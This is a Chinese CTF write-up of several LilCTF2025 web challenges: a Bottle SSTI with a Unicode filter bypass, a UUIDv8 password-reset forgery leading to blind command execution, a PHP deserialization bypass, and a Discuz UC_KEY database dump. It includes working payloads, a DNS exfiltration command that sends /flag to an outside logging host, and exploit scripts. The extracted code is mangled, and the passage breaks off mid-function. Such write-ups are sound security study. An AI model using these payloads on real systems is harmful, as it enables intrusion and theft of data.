LilCTF2025 WEB WP ez_bottle 一道关于bottle SSTI的题目
bottle可以通过斜体字进行waf的bypass,这种bypass超模的地方在于它可以直接替换SSTI利用链里的ASCII字符。
目前发现的POC只能替换俩字符,分别是o,a,在bottle的SSTI里,他们可以被直接替换成ª (U+00AA),º (U+00BA)进而绕过各种waf。在使用场景里此trick相当超模。
题目附件 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 from bottle import route, run, template, post, request, static_file, errorimport osimport zipfileimport hashlibimport time'uploads' )True )'static' )1 * 1024 * 1024 "{" , "}" , "os" , "eval" , "exec" , "sock" , "<" , ">" , "bul" , "class" , "?" , ":" , "bash" , "_" , "globals" ,"get" , "open" ]def contains_blacklist (content ):return any (black in content for black in BLACK_DICT)def is_symlink (zipinfo ):return (zipinfo.external_attr >> 16 ) & 0o170000 == 0o120000 def is_safe_path (base_dir, target_path ):return os.path.realpath(target_path).startswith(os.path.realpath(base_dir))@route('/' def index ():return static_file('index.html' , root=STATIC_DIR)@route('/static/<filename>' def server_static (filename ):return static_file(filename, root=STATIC_DIR)@route('/upload' def upload_page ():return static_file('upload.html' , root=STATIC_DIR)@post('/upload' def upload ():'file' )if not zip_file or not zip_file.filename.endswith('.zip' ):return 'Invalid file. Please upload a ZIP file.' if len (zip_file.file.read()) > MAX_FILE_SIZE:return 'File size exceeds 1MB. Please upload a smaller ZIP file.' 0 )str (time.time())'upload.zip' )try :with zipfile.ZipFile(zip_path, 'r' ) as z:for file_info in z.infolist():if is_symlink(file_info):return 'Symbolic links are not allowed.' if not is_safe_path(extract_dir, real_dest_path):return 'Path traversal detected.' except zipfile.BadZipFile:return 'Invalid ZIP file.' 'upload.zip' )return template("文件列表: {{files}}\n访问: /view/{{md5}}/{{first_file}}" ,", " .join(files), md5=md5_hash, first_file=files[0 ] if files else "nofile" )@route('/view/<md5>/<filename>' def view_file (md5, filename ):if not os.path.exists(file_path):return "File not found." with open (file_path, 'r' , encoding='utf-8' ) as f:if contains_blacklist(content):return "you are hacker!!!nonono!!!" try :return template(content)except Exception as e:return f"Error rendering template: {str (e)} " @error(404 def error404 (error ):return "bbbbbboooottle" @error(403 def error403 (error ):return "Forbidden: You don't have permission to access this resource." if __name__ == '__main__' :'0.0.0.0' , port=5000 , debug=False )
解题过程 首先可以看到过滤的非常严格
test.tpl
1
2
3
% import ºs'cat /flag' )raise Exception(f.read())
打包成.zip文件
curl -X POST http://challenge.xinshi.fun:37305/upload -F "file=@test.zip"
参考文章 https://www.cnblogs.com/LAMENTXU/articles/18805019
Ekko_note 题目附件 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 ''' @File : app.py @Time : 2066/07/05 19:20:29 @Author : Ekko exec inc. 某牛马程序员 ''' import osimport timeimport uuidimport requestsfrom functools import wrapsfrom datetime import datetimefrom secrets import token_urlsafefrom flask_sqlalchemy import SQLAlchemyfrom werkzeug.security import generate_password_hash, check_password_hashfrom flask import Flask, render_template, redirect, url_for, request, flash, sessionimport random'SECRET_KEY' ] = 'your-secret-key-here' 'SQLALCHEMY_DATABASE_URI' ] = 'sqlite:///site.db' 'SQLALCHEMY_TRACK_MODIFICATIONS' ] = False class User (db.Model):id = db.Column(db.Integer, primary_key=True )20 ), unique=True , nullable=False )120 ), unique=True , nullable=False )60 ), nullable=False )False )200 ), default='https://api.uuni.cn//api/time' )class PasswordResetToken (db.Model):id = db.Column(db.Integer, primary_key=True )'user.id' ), nullable=False )36 ), unique=True , nullable=False )False )def padding (input_string ):'utf-8' )if len (byte_string) > 6 : byte_string = byte_string[:6 ]6 , b'\x00' )int .from_bytes(padded_byte_string, byteorder='big' )return padded_intwith app.app_context():if not User.query.filter_by(username='admin' ).first():'admin' ,'admin@example.com' ,True def login_required (f ): @wraps(f ) def decorated_function (*args, **kwargs ):if 'user_id' not in session:'请登录' , 'danger' )return redirect(url_for('login' ))return f(*args, **kwargs)return decorated_functiondef admin_required (f ): @wraps(f ) def decorated_function (*args, **kwargs ):if 'user_id' not in session:'请登录' , 'danger' )return redirect(url_for('login' ))'user_id' ])if not user.is_admin:'你不是admin' , 'danger' )return redirect(url_for('home' ))return f(*args, **kwargs)return decorated_functiondef check_time_api ():'user_id' ])try :'date' )if datetime_str:print (datetime_str)return current_time.year >= 2066 except Exception as e:return None return None @app.route('/' def home ():return render_template('home.html' )@app.route('/server_info' @login_required def server_info ():return {'server_start_time' : SERVER_START_TIME,'current_time' : time.time()@app.route('/register' , methods=['GET' , 'POST' ] def register ():if request.method == 'POST' :'username' )'email' )'password' )'confirm_password' )if password != confirm_password:'密码错误' , 'danger' )return redirect(url_for('register' ))if existing_user:'已经存在这个用户了' , 'danger' )return redirect(url_for('register' ))if existing_email:'这个邮箱已经被注册了' , 'danger' )return redirect(url_for('register' ))'注册成功,请登录' , 'success' )return redirect(url_for('login' ))return render_template('register.html' )@app.route('/login' , methods=['GET' , 'POST' ] def login ():if request.method == 'POST' :'username' )'password' )if user and check_password_hash(user.password, password):'user_id' ] = user.id 'username' ] = user.username'is_admin' ] = user.is_admin'登陆成功,欢迎!' , 'success' )return redirect(url_for('dashboard' ))else :'用户名或密码错误!' , 'danger' )return redirect(url_for('login' ))return render_template('login.html' )@app.route('/logout' @login_required def logout ():'成功登出' , 'info' )return redirect(url_for('home' ))@app.route('/dashboard' @login_required def dashboard ():return render_template('dashboard.html' )@app.route('/forgot_password' , methods=['GET' , 'POST' ] def forgot_password ():if request.method == 'POST' :'email' )if user:str (uuid.uuid8(a=padding(user.username))) id , token=token)f'密码恢复token已经发送,请检查你的邮箱' , 'info' )return redirect(url_for('reset_password' ))else :'没有找到该邮箱对应的注册账户' , 'danger' )return redirect(url_for('forgot_password' ))return render_template('forgot_password.html' )@app.route('/reset_password' , methods=['GET' , 'POST' ] def reset_password ():if request.method == 'POST' :'token' )'new_password' )'confirm_password' )if new_password != confirm_password:'密码不匹配' , 'danger' )return redirect(url_for('reset_password' ))False ).first()if reset_token:True '成功重置密码!请重新登录' , 'success' )return redirect(url_for('login' ))else :'无效或过期的token' , 'danger' )return redirect(url_for('reset_password' ))return render_template('reset_password.html' )@app.route('/execute_command' , methods=['GET' , 'POST' ] @login_required def execute_command ():if result is None :"API死了啦,都你害的啦。" , "danger" )return redirect(url_for('dashboard' ))if not result:'2066年才完工哈,你可以穿越到2066年看看' , 'danger' )return redirect(url_for('dashboard' ))if request.method == 'POST' :'command' )return redirect(url_for('execute_command' ))return render_template('execute_command.html' )@app.route('/admin/settings' , methods=['GET' , 'POST' ] @admin_required def admin_settings ():'user_id' ])if request.method == 'POST' :'time_api' )'成功更新API!' , 'success' )return redirect(url_for('admin_settings' ))return render_template('admin_settings.html' , time_api=user.time_api)if __name__ == '__main__' :False , host="0.0.0.0" )
解题过程 可以看到附件里注释还挺多,尤其是在uuidv8那里
先看一眼整体题目

还是先注册一个用户成功登录,点击执行命令让我穿越到2066年
1
2
3
4
5
6
7
class User (db.Model):id = db.Column(db.Integer, primary_key=True )20 ), unique=True , nullable=False )120 ), unique=True , nullable=False )60 ), nullable=False )False )200 ), default='https://api.uuni.cn//api/time' )
找到了调用时间的api

1 2 3 4 5 6 7 8 9 10 11 12 13 @app.route('/admin/settings' , methods=['GET' , 'POST' ] @admin_required def admin_settings ():'user_id' ])if request.method == 'POST' :'time_api' )'成功更新API!' , 'success' )return redirect(url_for('admin_settings' ))return render_template('admin_settings.html' , time_api=user.time_api)
管理员可以进行更改api
所以现在就是要伪造admin
有忘记密码的api
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 @app.route('/forgot_password' , methods=['GET' , 'POST' ] def forgot_password ():if request.method == 'POST' :'email' )if user:str (uuid.uuid8(a=padding(user.username))) id , token=token)f'密码恢复token已经发送,请检查你的邮箱' , 'info' )return redirect(url_for('reset_password' ))else :'没有找到该邮箱对应的注册账户' , 'danger' )return redirect(url_for('forgot_password' ))return render_template('forgot_password.html' )
token与uuid v8有关,去网上搜索一下,直接命中搜到了出题人的博客
https://www.cnblogs.com/LAMENTXU/articles/18921150
fetch('/server_info').then(r=>r.json()).then(console.log)
{current_time: 1755347387.967356, server_start_time: 1755390699.0612564}
先忘记密码,向邮箱发送token
python3.14运行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
import randomimport uuiddef padding (username: str ) -> int :'utf-8' )6 ] if len (b) > 6 else b.ljust(6 , b'\x00' ))return int .from_bytes(b, 'big' )1755390699.0612564 "admin" print (f"padding: {a_val} " )print (str (uuid.uuid8(a=a_val)))
再将生成的token重置密码
用https://app.beeceptor.com/ 生成一个api返回
1 2 3 4 {"date" : "2066-01-01T00:00:00"

成功进入命令执行界面

无回现,用http://dnslog.cn/ 进行外带
nslookup $(cat /flag).yourdomain.dnslog.cn

Your Uns3r 题目附件 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 <?php highlight_file (__FILE__ );class User public $username ;public $value ;public function exec ( {$ser = unserialize (serialize (unserialize ($this ->value)));if ($ser != $this ->value && $ser instanceof Access) {include ($ser ->getToken ());public function __destruct ( {if ($this ->username == "admin" ) {$this ->exec ();class Access protected $prefix ;protected $suffix ;public function getToken ( {if (!is_string ($this ->prefix) || !is_string ($this ->suffix)) {throw new Exception ("Go to HELL!" );$result = $this ->prefix . 'lilctf' . $this ->suffix;if (strpos ($result , 'pearcmd' ) !== false ) {throw new Exception ("Can I have peachcmd?" );return $result ;$ser = $_POST ["user" ];if (strpos ($ser , 'admin' ) !== false && strpos ($ser , 'Access":' ) !== false ) {exit ("no way!!!!" );$user = unserialize ($ser );throw new Exception ("nonono!!!" );
题目分析 getToken()函数
把两段字符串拼成一个文件路径,并做两道黑名单检查,然后把这个路径返回给调用者。
最终路径格式一定是:<prefix>lilctf<suffix>
1 2 3 if (strpos ($result , 'pearcmd' ) !== false ) {throw new Exception ("Can I have peachcmd?" );
如果 $result 里包含子串 ‘pearcmd’,就抛异常。
1 2 3 4 $ser = $_POST ["user" ];if (strpos ($ser , 'admin' ) !== false && strpos ($ser , 'Access":' ) !== false ) {exit ("no way!!!!" );
黑名单,弱比较绕过
所以目前已知的部分exp可以写成
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php class User {public $username = true ;public $value ;class Access {protected $prefix = '/' ;protected $suffix = '/../flag' ;$user = new User ();$access = new Access (); $user ->value = serialize ($access );echo urlencode (serialize ($user ));?>
但是这里还得进行绕过异常throw
https://www.cnblogs.com/hithub/p/16634718.html
报错使用throw抛出异常导致__destruct不会执行,我们可以破坏反序列化结构从而绕过,由于类名是正确的就会调用类名的魔术方法__destruct,从而在throw前执行了__destruct
所以先将$user序列化,然后破坏掉结构再进行反序列化

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php class User {public $username = true ;public $value ;class Access {protected $prefix = '/' ;protected $suffix = '/../flag' ;$user = new User ();$user = null ;$access = new Access (); $user ->value = serialize ($access );$aaa = serialize ($user );echo $aaa ;echo "\n" ;$bbb = substr ($aaa , 0 , -1 ); echo "\n" ;echo $bbb ;echo "\n" ;echo urlencode (serialize ($bbb ));?>
这里要注意一下,因为是利用破坏结构的方式进行绕过,所以是残缺的字符串,会自动在前面加上s(也就是string)
所以我是将
进行url解码,看哪里与编码前的不一样,进行了一个手动去除
我曾有一份工作 题目描述 一次备份,换来的是一张辞职信
flag 在 pre_a_flag 表里
本题允许使用扫描器
题目解析

是DISCUZ x3.5,先dirsearch扫描一下
扫描到了www.zip,里面是网站的备份文件
题目描述里说flag在pre_a_flag 表里,也就是我们要拿到数据库
找到config文件夹,里面硬编码了数据库的一些信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <?php define ('UC_CONNECT' , 'mysql' );define ('UC_STANDALONE' , 0 );define ('UC_DBHOST' , 'localhost' );define ('UC_DBUSER' , 'root' );define ('UC_DBPW' , '123456' );define ('UC_DBNAME' , 'lilctf' );define ('UC_DBCHARSET' , 'utf8mb4' );define ('UC_DBTABLEPRE' , '`lilctf`.pre_ucenter_' );define ('UC_DBCONNECT' , 0 );define ('UC_AVTURL' , '' );define ('UC_AVTPATH' , '' );define ('UC_CHARSET' , 'utf-8' );define ('UC_KEY' , 'N8ear1n0q4s646UeZeod130eLdlbqfs1BbRd447eq866gaUdmek7v2D9r9EeS6vb' );define ('UC_API' , 'http://192.168.114.134/uc_server' );define ('UC_APPID' , '1' );define ('UC_IP' , '' );define ('UC_PPP' , 20 );?>
找到一篇文章 为利用uc_key导出数据库
里面说到uc_key用/api/db/dbbak.php操作数据库,先获取code,再访问/api/db/dbbak.php?apptype=discuzx&code=&code
仿照文章中exp如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
<?php $uc_key ="N8ear1n0q4s646UeZeod130eLdlbqfs1BbRd447eq866gaUdmek7v2D9r9EeS6vb" ;$a = 'time=' .time ().'&method=export' ;echo $code =urlencode (_authcode ($a , 'ENCODE' , $uc_key ));function _authcode ($string , $operation = 'DECODE' , $key = '' , $expiry = 0 $ckey_length = 4 ; $key = md5 ($key ? $key : UC_KEY); $keya = md5 (substr ($key , 0 , 16 )); $keyb = md5 (substr ($key , 16 , 16 )); $keyc = $ckey_length ? ($operation == 'DECODE' ? substr ($string , 0 , $ckey_length ): substr (md5 (microtime ()), 